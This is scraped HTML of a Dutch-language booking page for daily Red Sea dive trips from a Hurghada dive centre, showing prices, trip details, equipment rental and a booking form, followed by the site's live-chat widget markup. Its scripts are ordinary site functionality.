                    <th>Days</th>
                    <th>1 Day</th>
                    <th>2-3 Days</th>
                    <th>4-6 Days</th>
                    <th>7+ Days</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <th>Online Price Per Person/Day</th>
                    <td>60.00€</td>
                    <td>53.00€</td>
                    <td>48.00€</td>
                    <td>40.00€</td>
                </tr>
                <tr>
                    <th>Standard Price Per Person/Day</th>
                    <td class="text-inherited">65.00€</td>
                    <td class="text-inherited">60.00€</td>
                    <td class="text-inherited">55.00€</td>
                    <td class="text-inherited">50.00€</td>
                </tr>
            </tbody>

            </table>
</div>                        </div>
                        <div id="tour-link-info" class="tour-section">
                            <h5 class="tour-section-title">Main Info</h5>
                            <p>Krijg je geen genoeg van onderwaterwereld?<br />
Onze dagelijkse duiktrips worden gemaakt met de visie om de ultieme duikervaring te leveren.<br />
In de Rode Zee ziet u de grootste verscheidenheid en diversiteit van het zeeleven. Nergens anders heeft u de mogelijkheid om kilometerslange ongerepte riffen te bereiken en een breed scala aan harde en zachte koralen.<br />
De rijke biodiversiteit van de Rode Zee trekt onderwaterfotografen, natuurliefhebbers, liefhebbers van macro-leven en duikers aan die een passie hebben voor mariene biologie.<br />
De Rode Zee bezit diverse duiklocaties die gunstig zijn voor verschillende niveaus, van beginner tot ervaren duikers.</p>
<p>Zodra u opgehaald bent bij u hotel, gaat u naar ons duikcentrum. Na wat formaliteiten zullen onze duikgidsen en crew u verwelkomen op de boot. U heeft de tijd om uw uitrusting voor te bereiden en een leuke plek op de boot te zoeken, waar u kunt genieten van het prachtige landschap terwijl we naar de eerste duikstek varen. Zodra we de duikstek hebben bereikt, krijgt u een volledige briefing van de duik, van de kenmerken van de duikstek tot de vissoorten die u tijdens uw duik kunt tegenkomen.<br />
Nu is het tijd om te duiken en te genieten van de onderwaterwereld van de Rode Zee.<br />
Na een smakelijke lunch bereidt door onze chef-kok, heeft u wat tijd om te ontspannen in de schaduw, om te zonnebaden of om met de andere duikers te praten over de prachtige duik die u zojuist heeft gemaakt.</p>
<p>De kapitein koerst naar de tweede duiklocatie waar u opnieuw de kans krijgt om een aantal prachtige koraal- en vissoorten te observeren.<br />
Na de duik varen we terug naar het duikcentrum waar uw vervoer op u wacht om u terug te brengen naar uw hotel.<br />
Onze dagelijkse duiktrips bestaan uit 2 duiken op de beste duikplekken die de Rode Zee te bieden heeft.</p>
<p>Elke dag kiezen we zorgvuldig de duikplekken waar we naartoe gaan op basis van de ervaringsniveaus die deze dag aanwezig zijn. Van ondiepe duikplekken voor beginners tot diepere gebieden, wanden of drop-offs voor gevorderde duikers.<br />
Als u besluit om meerdere dagen met ons te duiken, proberen we u elke dag naar andere duikplekken te brengen.<br />
Met Undersea Adventures krijgt u een duikervaring die u nooit zult vereten. Ga elke dag met ons mee op een nieuw avontuur!</p>
                            <table class="tour-table-info">
                                <tbody>
                                    <tr><td>Program Includes</td><td><ul><li><span class="editor-icon editor-icon-tick goto-icon-tick"></span>2 duiken vanaf de boot (per dag)</li><li><span class="editor-icon editor-icon-tick goto-icon-tick"></span>Gewichten</li><li><span class="editor-icon editor-icon-tick goto-icon-tick"></span>Tankinhoud van 12 liter</li><li><span class="editor-icon editor-icon-tick goto-icon-tick"></span>schoonmaak van apparatuur</li><li><span class="editor-icon editor-icon-tick goto-icon-tick"></span>lunch, frisdranken, water, koffie en thee aan boord</li></ul></td></tr>                                    <tr><td>Program Excludes</td><td><ul><li><span class="editor-icon editor-icon-untick ion-close-round"></span>onderwaterfoto's en -video's</li><li><span class="editor-icon editor-icon-untick ion-close-round"></span>7€ per persoon/dag overheidsbelasting</li><li><span class="editor-icon editor-icon-untick ion-close-round"></span>Nitrox</li><li><span class="editor-icon editor-icon-untick ion-close-round"></span>25€ Materiaalhuur exclusief duikcomputer</li></ul></td></tr>                                    <tr><td>Extra Equipment</td><td><table class="table table-condensed table-striped"><tbody><tr><td>Mask</td><td>4 Euro</td></tr><tr><td>Snorkel</td><td>2 Euro</td></tr><tr><td>Regulator</td><td>8 Euro</td></tr><tr><td>BCD</td><td>8 Euro</td></tr><tr><td>Suit</td><td>5 Euro</td></tr><tr><td>Full Suit 3mm</td><td>8</td></tr><tr><td>Fins</td><td>4 Euro</td></tr><tr><td>Full Set</td><td>25 Euro</td></tr><tr><td>Dive Computer</td><td>15 Euro</td></tr><tr><td>Torch</td><td>10 Euro</td></tr><tr><td>Compass</td><td>10 Euro</td></tr><tr><td></td><td></td></tr><tr><td></td><td></td></tr></tbody></table></td></tr>                                </tbody>
                            </table>
                        </div>
                        
                    </div>
                </div>
                <div class="tour-right-sidebar">
                    <div class="tour-sidebar" id="tour-link-book">
                        <div class="tour-price-box">
                            <span class="tour-sale-rate"><span>-20%</span></span>
                            <span class="tour-price">
                            From:                                <span class="tour-regu-price">50.00€</span>
                                <span class="tour-sale-price">40.00€</span>
                            </span>
                        </div>
                        <div class="tour-book-form">
                            <div class="wpcf7">
    <form class="ik_tour_calculation_form validate_form wpcf7-form">
        <input type="hidden" name="action" value="ik_tour_calculation_form">
        <input type="hidden" name="type" value="diving">
        <input type="hidden" name="calculatePricePer" value="days">
        <input type="hidden" name="availability" value="all">
        <input type="hidden" name="trip_id" value="3541">
        <input type="hidden" id="ik_ajax" name="ik_ajax" value="73e322091c" />
                    <div class="alert alert-info">
                25% is required as a deposit payment from total due amount.            </div>
                <div class="alert alert-warning" style="display: none;"></div>

        <div class="row clearfix">
            <div class="col-md-12 col-sm-12">
                                    <label><i class="fa fa-calendar"></i> Start Date (year-month-day)</label>
                    <input class="date-pick start_date form-control" type="text" name="start_date"
                           id="startDate"
                           data-start_date="2026-01-20"
                           data-end_date="2027-01-18"
                           data-days_disabled=""
                           data-msg="Please Select a Valid Date First"
                           autocomplete="off"
                    >
                            </div>
            <div class="col-md-12 col-sm-12">
                                    <label for="Days">How Many Days?</label>
                    <select name="days" id="Days" class="form-control">
                        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option>                    </select>
                            </div>
                            <div class="col-md-12 col-sm-12">
                    <label for="Persons">How Many Persons?</label>
                    <select name="persons" id="Persons" class="form-control">
                        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option>                    </select>
                </div>
                                </div>
        <div class="results row clearfix" style="display: none;" id="results">
            <h6 class="text-center">Prices Breakdown</h6>
            <div class="table-responsive">
                <table class="table table-condensed mt-5">
                    <tbody>

                    </tbody>
                </table>
            </div>
        </div>
        <input type="submit" class="text-uppercase mt-30" value="Add To Cart">
    </form>
</div>
<script type="text/javascript">
        var price_single = 60;
    var price_2_3 = 53;
    var price_4_6 = 48;
    var price_7_12 = 40;
        var ik_discount = 0;
    var Deposit = 25;
    var DepositText = "Online deposit will be required upon checkout";
    var Symbol = "€";
    var Rate = 1.00000000;
    var total_text = "Total";
    var SubTotal_text = "Subtotal";
    var discount_text = "Discount";
    var person_text = ["Person", "Persons"];
    var day_text = ['Day', 'Days'];
    var adult_text = ['Adult', 'Adults', 'Older Than 9 Years'];
    var child_text = ['Child', 'Children', 'From 3 till 9 Years'];
    var inf_text = ['Infant', 'Infants', 'Under 3 Years'];
    var diver_text = ['Diver', 'Divers'];
    var dive_text = ['Dive', 'Dives'];
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
<footer class="theme-footer">
    <div class="container">
		    <ul class="list-info list-inline list-unstyle ik_sharer_list">
        <li><b>Share this page on: </b></li>
		<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fredsealife.com%2Fnl%2Fhurghada%2Fdaily-trips%2Fdiving-day-trip%2F&picture=" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-facebook"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Diving+Day+Trip&url=https%3A%2F%2Fredsealife.com%2Fnl%2Fhurghada%2Fdaily-trips%2Fdiving-day-trip%2F&via=RedSea_Life" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-twitter"></i></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fredsealife.com%2Fnl%2Fhurghada%2Fdaily-trips%2Fdiving-day-trip%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-pinterest"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fredsealife.com%2Fnl%2Fhurghada%2Fdaily-trips%2Fdiving-day-trip%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-linkedin"></i></a></li>    </ul>
	    </div>
    <div class="footer-cta">
        <h3 class="text-center">
			Diving Expert :             <span class="text-second">        +201121465312</span>
        </h3>
    </div>
    <div class="container">
        <div class="row">
            <div class="widget-box footer-col-3">
                <aside class="widget footer-widget">
                    <div class="about_us_footer bg-main p-25">
                        <h6 class="widget-title" style="color: #fff3e6">About US</h6>
                        <p> familieduikenWij zijn een 5-sterren PADI-duikcentrum in de Rode Zee in Egypte. We bieden duiken op alle niveaus aan, van beginnende duikers tot gevorderden. Wij bieden bubbelmakers-, open water-, gevorderden- en specialiteitscursussen aan tot het niveau van duikmaster en duikinstructeurs. We hebben dagelijks recreatieve duiken, snorkelen, wonen in het buitenland en Dolphin House-trips. Wij bieden nachtduiken, wrakduiken, nitrox.<br />
<br />
Onze instructeurs spreken Arabisch, Engels, Duits, Russisch, Pools en Frans. packaga hurghada </p>
                    </div>
                </aside>
                <aside class="widget footer-widget">
                    <div class="tour-custumer-support p-0 mb-30">
                        <h5 class="tour-support-title mb-0">Customer Support</h5>
                        <ul>
                            <li></li>
                            <li>
                                <b></b>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-location"></span>
                                <a target="_blank"
                                   href="https://redsealife.com/nl/contact-us/">https://redsealife.com/contact-us/</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-call"></span>
                                <a href="tel:        +201121465312">        +201121465312</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-mail"></span>
                                <a href="mailto:info@redsealife.com">info@redsealife.com</a>
                            </li>
                        </ul>
                    </div>

                    <h6 class="widget-title">Find Us On</h6>
										                    <p class="mt-30"></p>
                </aside>
                <aside class="widget footer-widget">
                    <div id="TA_selfserveprop471" class="TA_selfserveprop">
                        <ul id="vFu1qSE" class="TA_links SSVfaIs">
                            <li id="lzef4zC5KLhH" class="bX0IgaSaRP">
                                <a target="_blank" href="https://www.tripadvisor.com/">
                                    <img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png"
                                         alt="TripAdvisor"/>
                                </a>
                            </li>
                        </ul>
                    </div>
                </aside>
            </div>
            <div class="footer-copyright">
                <div class="footer-logo-wr">
                    <a href="https://redsealife.com/nl/" class="footer-logo">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Footer logo" width="150">
                    </a>
                </div>
                <div class="copy-content text-center">
                    <ul id="menu-footer" class="theme-footer-menu">
                        <li><a href="https://redsealife.com/nl/">Home</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/nl/about-us/">About</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/nl/contact-us/">Contact</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/nl/terms-conditions/">Terms & Condition</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/nl/privacy-policy/">Privacy</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/nl/register-diving-club/">Register To Club</a>
                        </li>
                    </ul>
                    <p class="_cp">
                        &copy; 2026 Designed and powered by <a href="http://ikodax.com" target="_blank"> ikodax </a>                    </p>
                </div>
                <div class="footer-right">
                    <div class="theme-social-icon">
						<a href="https://www.facebook.com/redsealife.eg" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/undersea_advent" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCFOd5Qyw3msIjVuYWRDYcUg" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/redsealife.eg/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/u/0/+UnderseaAdventures_diving_center_red_sea" target="_blank"><i class="fa fa-google-plus"></i></a><a href="https://www.pinterest.com/redsealife/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://m.vk.com/undersea_adventures" target="_blank"><i class="fa fa-vk"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <span id="scroll-to-top" class="ion-ios-arrow-up"></span>
</footer>
</div>
    <script>
        (function(d, t, u, s, e) {
            e = d.getElementsByTagName( t )[0];
            s = d.createElement( t );
            s.src = u;
            s.async = 1;
            e.parentNode.insertBefore( s, e );
        })( document, 'script', '//livechat.redsealife.com/php/app.php?widget-init.js');
    </script>
<script type='text/javascript' id='ik_script-js-extra'>
/* <![CDATA[ */
var home_url = "https:\/\/redsealife.com\/www\/sites\/ikodax";
var ajaxurl = "https:\/\/redsealife.com\/apanel\/admin-ajax.php";
var assest_url = "https:\/\/redsealife.com\/www\/sites\/ikodax\/assets";
var isMobile = "false";
var is_rtl = "false";
var currentLang = "nl";
var ik_msg = {"required":"This field is required.","email":"Please enter a valid email address.","number":"Please enter a valid number.","minlength":"Please enter at least {0} characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/main.js' id='ik_script-js'></script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/custom.js' id='ik_custom-js'></script>
<script async
        src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=471&amp;locationId=9735356&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2"
        data-loadtrk onload="this.loadtrk=true">
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://livechat.redsealife.com/php/app.php?widget-iframe-content&_userName=&_userEmail=&_doLogin=
body_size: 5313
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        
        <!-- Fonts -->
        
        


        <!-- Styles -->

        <link rel="stylesheet" href="/css/app.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css"/>
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css"/>
    </head>
    <body>
        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">Talk to us</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-action-end-chat" class="customer-chat-header-button">
                    <a href="#">
                        <i class="icon-off icon-white"></i>
                        <span>End the chat</span>
                    </a>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button">
                    <i class="icon-wrench icon-white"></i>
                </div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <!--<a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i
                                class="icon-music"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i
                                class="icon-arrow-down"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i
                                class="icon-heart"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i
                                class="icon-picture"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i
                                class="icon-resize-full"></i>
                        <div></div>
                    </a>-->
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i>
                        <div>Toggle fullscreen</div>
                    </a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>Send talk transcript to email</div>
                    </a>
                </div>
            </div>
            <div id="customer-chat-action-end-chat-confirmation" class="item">
                <div class="customer-chat-action-end-chat-confirmation-content">
                    <span>
                        Leave this chat?                    </span>
                    <a href="#" id="customer-chat-action-end-chat-confirm"
                       class="customer-chat-content-button-inline">Yes</a>
                    <a href="#" id="customer-chat-action-end-chat-cancel"
                       class="customer-chat-content-button-inline">Cancel</a>
                </div>
            </div>
            <div id="customer-chat-action-rating" class="customer-chat-content">
                <div class="customer-chat-action-rating-heading">
                    How did we do                    <p>( Your opinion matters )</p>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>1- Agent Rating</label>
                    <div class="agent_rating rating_item" id="agent_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>2- Website Rating</label>
                    <div class="site_rating rating_item" id="site_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>3- Your Comment</label>
                    <textarea rows="6" name="rating_comment" id="rating_comment"></textarea>
                    <div class="small">
                        (max 350 char.) &nbsp; remaining <span id='remainingChar'>350</span> character                    </div>
                </div>
                <div class="customer_chat_agent_rating">
                    <a href="#" id="customer-chat-action-rating-submit"
                       class="customer-chat-content-button-inline customer-chat-content-button">Send rating</a>
                    <a href="#" id="customer-chat-action-rating-ignore"
                       style="background-color: #ff5959;border-color: #dc3030;"
                       class="customer-chat-content-button-inline customer-chat-content-button">Just Exit</a>
                </div>
            </div>
            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please fill the following form to start the chat                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#"
                           class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#"
                           class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i
                                    class="fa fa-pencil edit"></i> <span
                                    class="empty-content">Select department</span><span
                                    class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start"
                           class="customer-chat-content-button">Start <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)"
                                                                                         title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)"
                                                                                         title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":("
                                                                                         title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D"
                                                                                         title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P"
                                                                                         title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)"
                                                                                         title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|"
                                                                                         title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|"
                                                                                         title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|"
                                                                                          title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D"
                                                                                          title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O"
                                                                                          title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O"
                                                                                         title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3"
                                                                                         title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S"
                                                                                         title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*"
                                                                                         title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$"
                                                                                         title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B"
                                                                                         title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D"
                                                                                          title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D"
                                                                                          title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D"
                                                                                          title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input"
                               class="customer-chat-content-message-input-field"
                               placeholder="Write your question"/>
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i
                                class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operator has closed the talk</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i
                                    class="icon-white icon-repeat"></i> Login again</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please enter email address to send the transcript to                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i
                                    class="icon-circle-arrow-left icon-white"
                                    style="margin: 3px 0 0 3px;"></i> Cancel</a>
                        <a href="#" id="customer-chat-action-transcript-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        All operators are off-line. Use the below form to send us an e-mail with your question.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field"
                                  placeholder="Your question"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif" class="customer-chat-content-loading-icon"/>
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i
                                class="icon-circle-arrow-left icon-white"
                                style="margin: 3px 3px 0 0;"></i> Back</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile"
           target="_top">
            <i class="icon-white icon-comment"></i>
            <span>Talk to us</span>
        </a>

        <!-- Templates -->
        
        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Canceled        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Error            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Denied        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        No entries    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Select all</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Select none</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->
        
        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

        <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            // Basic configuration
            
            window.chatConfig = {
                
                serverTimeDifference:( new Date('2026-01-18 08:02:47'.replace(/-/g, "/")).getTime() / 1000 ) - ( new Date().getTime() / 1000 ),
                
                rootPath:'/',
                
                onlineDepartmentsPath :'/php/app.php?department-online',
                isOperatorOnlinePath  :'/php/app.php?operator-is-online',
                isLoggedInPath        :'/php/app.php?is-guest-logged-in',
                loginPath             :'/php/app.php?login-guest',
                logoutPath            :'/php/app.php?logout-guest',
                getTypingStatusPath   :'/php/app.php?guest-get-typing-status',
                updateTypingStatusPath:'/php/app.php?guest-update-typing-status',
                manageConnectionPath  :'/php/app.php?guest-manage-connection',
                lastMessagesPath      :'/php/app.php?message-get-last',
